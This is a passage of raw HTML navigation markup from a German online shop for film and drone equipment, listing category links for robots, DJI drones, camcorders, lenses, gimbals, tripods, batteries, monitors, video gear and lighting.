href="https://www.toneart-shop.de/robots/robotik-zubehor.html" title="Robotik Zubehör"><span>Robotik Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/orionstar-robotik.html" title="OrionStar Robotik"><span>OrionStar Robotik</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/pudu-robotics.html" title="Pudu Robotics"><span>Pudu Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree.html" title="Unitree Robotik"><span>Unitree Robotik</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/magicdog.html" title="MagicDog"><span>MagicDog</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/magicbot.html" title="MagicBot"><span>MagicBot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/deep-robotics.html" title="DEEP Robotics"><span>DEEP Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/reinigungsroboter.html" title="Reinigungsroboter"><span>Reinigungsroboter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/enabot-robotik.html" title="Enabot"><span>Enabot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/anthbot-roboter.html" title="ANTHBOT Roboter"><span>ANTHBOT Roboter</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen.html" class="level-top" title="Drohnen"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/drone.png" alt="Drohnen"/><span>Drohnen</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-drohnen/id/1874/" title="Check All Drohnen"><span>Check All Drohnen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/autel-robotics.html" title="Autel Robotics"><span>Autel Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-powerstations.html" title="DJI Powerstations"><span>DJI Powerstations</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-neo-2.html" title="DJI Neo 2"><span>DJI Neo 2</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-mini-5-pro.html" title="DJI Mini 5 Pro"><span>DJI Mini 5 Pro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-mavic-4-pro.html" title="DJI Mavic 4 Pro"><span>DJI Mavic 4 Pro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-matrice-4t.html" title="DJI Matrice 4T / E"><span>DJI Matrice 4T / E</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-flip.html" title="DJI Flip"><span>DJI Flip</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-neo.html" title="DJI Neo"><span>DJI Neo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-mini-4k.html" title="DJI Mini 4K"><span>DJI Mini 4K</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-agras.html" title="DJI Agras"><span>DJI Agras</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-logistik-drohnen.html" title="DJI Logistik Drohnen"><span>DJI Logistik Drohnen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-flycart-30.html" title="DJI FlyCart 30 "><span>DJI FlyCart 30 </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mini-4-pro.html" title="DJI Mini 4 Pro"><span>DJI Mini 4 Pro</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-air-3.html" title="DJI Air 3"><span>DJI Air 3</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mavic-3-drohne.html" title="DJI Mavic 3"><span>DJI Mavic 3</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mavic-3-pro.html" title="DJI Mavic 3 Pro"><span>DJI Mavic 3 Pro</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mini-3-pro-drohne.html" title="DJI Mini 3 Pro"><span>DJI Mini 3 Pro</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-inspire-3.html" title="DJI Inspire 3"><span>DJI Inspire 3</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-avata.html" title="DJI Avata"><span>DJI Avata</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-fpv-systeme.html" title="DJI FPV-Systeme"><span>DJI FPV-Systeme</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-matrice-30-serie.html" title="DJI Matrice 30-Serie"><span>DJI Matrice 30-Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-goggles.html" title="DJI Goggles"><span>DJI Goggles</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-matrice.html" title="DJI Matrice"><span>DJI Matrice</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mini-2-drohne.html" title="DJI Mini 2"><span>DJI Mini 2</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mavic-2.html" title="DJI Mavic 2"><span>DJI Mavic 2</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-inspire-2.html" title="DJI Inspire 2"><span>DJI Inspire 2</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-crystalsky.html" title="DJI CrystalSky"><span>DJI CrystalSky</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/lifestyle.html" class="level-top" title="Lifestyle"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/home-new.png" alt="Lifestyle"/><span>Lifestyle</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder.html" class="level-top" title="Camcorder"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/camera.png" alt="Camcorder"/><span>Camcorder</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-camcorder/id/1865/" title="Check all Camcorder "><span>Check all Camcorder </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/cinema-camera.html" title="Cinema Camera"><span>Cinema Camera</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/eb-kamera.html" title="EB Kamera"><span>EB Kamera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/studiokamera.html" title="Studiokamera"><span>Studiokamera</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/camcorder-production-set.html" title="Camcorder Production Set"><span>Camcorder Production Set</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/ptz-dome-kamera.html" title="PTZ Dome Kamera"><span>PTZ Dome Kamera</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/dslm-kamera.html" title="DSLM Kamera"><span>DSLM Kamera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/mini-kamera.html" title="Mini Kamera"><span>Mini Kamera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/action-camera.html" title="Action Camera"><span>Action Camera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/waermebildkameras.html" title="Wa&#776;rmebildkameras"><span>Wa&#776;rmebildkameras</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/360-grad-cams.html" title="360 Grad Cams"><span>360 Grad Cams</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/camcorder-zubehoer.html" title="Camcorder Zubeh&#246;r"><span>Camcorder Zubeh&#246;r</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive.html" class="level-top" title="Objektive"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/world.png" alt="Objektive"/><span>Objektive</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-objektive/id/1870/" title="Check All Objektive"><span>Check All Objektive</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/dji-objektive.html" title="DJI Objektive"><span>DJI Objektive</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/anamorphot-cine-objektive.html" title="Anamorphot-Cine-Objektive"><span>Anamorphot-Cine-Objektive</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/festbrennweite.html" title="Festbrennweite"><span>Festbrennweite</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/zoomobjektiv.html" title="Zoomobjektiv"><span>Zoomobjektiv</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/b4-objektiv.html" title="B4 Objektiv"><span>B4 Objektiv</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/dslr-objektiv.html" title="DSLR Objektiv"><span>DSLR Objektiv</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/objektivsatz.html" title="Objektivsatz"><span>Objektivsatz</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/objektiv-adapter.html" title="Objektiv Adapter"><span>Objektiv Adapter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/objektive/funkschaerfe.html" title="Funkschärfe"><span>Funkschärfe</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/follow-focus.html" title="Follow Focus"><span>Follow Focus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/matte-box.html" title="Matte Box"><span>Matte Box</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/objektiv-zubehoer.html" title="Objektiv Zubehör"><span>Objektiv Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals.html" class="level-top" title="Gimbals"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/fan.png" alt="Gimbals"/><span>Gimbals</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-gimbals/id/1875/" title="Check All Gimbals"><span>Check All Gimbals</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/gimbals/dji-ronin-4d.html" title="DJI Ronin 4D"><span>DJI Ronin 4D</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/gimbals/dji-rs4.html" title="DJI RS4"><span>DJI RS4</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals/dji-osmo.html" title="DJI Osmo"><span>DJI Osmo</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals/dji-focus-control.html" title="DJI Focus Control"><span>DJI Focus Control</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals/dji-zenmuse.html" title="DJI Zenmuse"><span>DJI Zenmuse</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative.html" class="level-top" title="Stative"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/tripod.png" alt="Stative"/><span>Stative</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-stative/id/1871/" title="Check All Stative"><span>Check All Stative</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/camgear-serie.html" title="Camgear Serie"><span>Camgear Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/sachtler-aktiv-serie.html" title="Sachtler Aktiv Serie"><span>Sachtler Aktiv Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/sachtler-flowtech-serie.html" title="Sachtler Flowtech Serie"><span>Sachtler Flowtech Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/sachtler-ace-serie.html" title="Sachtler ACE Serie"><span>Sachtler ACE Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/vinten-flowtech-serie.html" title="Vinten Flowtech Serie"><span>Vinten Flowtech Serie</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/stativ-system-60-65-mm.html" title="Stativ System 60 / 65 mm"><span>Stativ System 60 / 65 mm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-system-75-mm.html" title="Stativ System 75 mm"><span>Stativ System 75 mm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-system-100-mm.html" title="Stativ System 100 mm"><span>Stativ System 100 mm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-system-150-mm.html" title="Stativ System 150 mm"><span>Stativ System 150 mm</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/schwerlaststativ.html" title="Schwerlaststativ"><span>Schwerlaststativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/stativkopf.html" title="Stativkopf"><span>Stativkopf</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/rollspinnen.html" title="Rollspinnen"><span>Rollspinnen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/ministativ.html" title="Ministativ"><span>Ministativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/saeulenstativ.html" title="S&#228;ulenstativ"><span>S&#228;ulenstativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/schwebestativ.html" title="Schwebestativ"><span>Schwebestativ</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-zubehoer.html" title="Stativ Zubeh&#246;r"><span>Stativ Zubeh&#246;r</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip.html" class="level-top" title="Grip"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/gimbel.png" alt="Grip"/><span>Grip</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-grip/id/1872/" title="Check All Grip"><span>Check All Grip</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/camcorder-cage.html" title="Camcorder Cage"><span>Camcorder Cage</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/schulterstuetze.html" title="Schulterstütze"><span>Schulterstütze</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/leichtstuetze.html" title="Leichtstütze"><span>Leichtstütze</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/top-plate.html" title="Top Plate"><span>Top Plate</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/quick-release-plate.html" title="Quick Release Plate"><span>Quick Release Plate</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/easyrig.html" title="Easyrig"><span>Easyrig</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/magic-arm.html" title="Magic Arm"><span>Magic Arm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/rig-griff.html" title="Rig Griff"><span>Rig Griff</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/camcorder-slider.html" title="Camcorder Slider"><span>Camcorder Slider</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/kamera-dolly.html" title="Kamera Dolly"><span>Kamera Dolly</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/steadycam.html" title="Steadycam"><span>Steadycam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/kamerakran.html" title="Kamerakran"><span>Kamerakran</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/steadybag.html" title="Steadybag"><span>Steadybag</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/grip-adapter.html" title="Grip Adapter"><span>Grip Adapter</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/grip-einzelteile.html" title="Grip Einzelteile"><span>Grip Einzelteile</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/rig-zubehoer.html" title="Rig Zubehör"><span>Rig Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus.html" class="level-top" title="Akkus"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/battery.png" alt="Akkus"/><span>Akkus</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-akkus/id/1873/" title="Check All Akkus"><span>Check All Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/notfall-powerstations.html" title="Notfall-Powerstations"><span>Notfall-Powerstations</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/v-mount-akkus.html" title="V-Mount Akkus"><span>V-Mount Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/gold-mount-akkus.html" title="Gold-Mount Akkus"><span>Gold-Mount Akkus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/akkus/b-mount-akkus.html" title="B-Mount Akkus"><span>B-Mount Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/dv-akkus.html" title="DV Akkus"><span>DV Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/dji-akkus.html" title="DJI Akkus"><span>DJI Akkus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/akkus/akku-zubehor.html" title="Akku Zubehör"><span>Akku Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/akkus/stand-alone-batterie.html" title="Stand-Alone Batterie"><span>Stand-Alone Batterie</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore.html" class="level-top" title="Monitore"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/screen.png" alt="Monitore"/><span>Monitore</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-monitore/id/1876/" title="Check All Monitore"><span>Check All Monitore</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/atomos-recorder.html" title="Atomos Monitor/Recorder"><span>Atomos Monitor/Recorder</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/blackmagic-monitor.html" title="Blackmagic Monitor"><span>Blackmagic Monitor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/tvlogic.html" title="TVLogic"><span>TVLogic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/cvw-monitor.html" title="CVW Monitor"><span>CVW Monitor</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/dji-crystalsky.html" title="DJI CrystalSky"><span>DJI CrystalSky</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/smallhd-monitor.html" title="SmallHD Monitor"><span>SmallHD Monitor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/monitor-hdmi-sdi.html" title="Monitor HDMI / SDI"><span>Monitor HDMI / SDI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/monitor-hdmi.html" title="Monitor HDMI"><span>Monitor HDMI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/monitor-sdi.html" title="Monitor SDI"><span>Monitor SDI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/blackmagic-decklink.html" title="Blackmagic Decklink"><span>Blackmagic Decklink</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/monitor-halterung.html" title="Monitor Halterung"><span>Monitor Halterung</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/swit-monitore.html" title="SWIT Monitore"><span>SWIT Monitore</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/monitor-zubehoer.html" title="Monitor Zubehör"><span>Monitor Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video.html" class="level-top" title="Video"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/video.png" alt="Video"/><span>Video</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-video/id/1877/" title="Check All Video"><span>Check All Video</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/streaming.html" title="Streaming"><span>Streaming</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/video-konverter-sdi-hdmi.html" title="Video Konverter SDI & HDMI"><span>Video Konverter SDI & HDMI</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/studio-konverter.html" title="Studio Konverter"><span>Studio Konverter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/signalmanagement.html" title="Signalmanagement"><span>Signalmanagement</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/videofunkstrecke.html" title="Videofunkstrecke"><span>Videofunkstrecke</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/teleprompter.html" title="Teleprompter"><span>Teleprompter</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/videomischer.html" title="Videomischer"><span>Videomischer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/speichermedien-2k-4k-raw.html" title="Speichermedien 2K / 4K / RAW"><span>Speichermedien 2K / 4K / RAW</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/recorder.html" title="Recorder"><span>Recorder</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/rack-system.html" title="Rack System"><span>Rack System</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/studio-system.html" title="Studio System"><span>Studio System</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/tally-light.html" title="Tally Light"><span>Tally Light</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/yellowtec-litt.html" title="Yellowtec litt"><span>Yellowtec litt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/capture-card.html" title="Capture Card"><span>Capture Card</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/i-0-karten-und-boxen.html" title="I/O Karten und Boxen"><span>I/O Karten und Boxen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/software.html" title="Software"><span>Software</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/green-screen.html" title="Green Screen"><span>Green Screen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/kabel.html" title="Kabel"><span>Kabel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/adapter.html" title="Adapter"><span>Adapter</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht.html" class="level-top" title="Licht"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/bulb.png" alt="Licht"/><span>Licht</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-licht/id/1878/" title="Check All Licht"><span>Check All Licht</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/led-panel.html" title="LED Panel"><span>LED Panel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/strahler-studioleuchten.html" title="Strahler & Studioleuchten"><span>Strahler & Studioleuchten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/led-ringleuchte.html" title="LED Ringleuchte"><span>LED Ringleuchte</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/kino-flo.html" title="Kino Flo"><span>Kino Flo</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/kopflicht.html" title="Kopflicht"><span>Kopflicht</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/lichtstativ.html" title="Lichtstativ"><span>Lichtstativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/lichtsteuerung.html" title="Lichtsteuerung"><span>Lichtsteuerung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/softbox.html" 